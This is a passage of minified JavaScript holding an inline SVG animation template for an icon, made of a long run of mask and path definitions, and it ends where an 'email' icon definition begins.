59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+n+'_forward_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_forward_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_forward_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+n+'_forward_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new Qt({name:"email",path:"M12,-3.55271368e-15 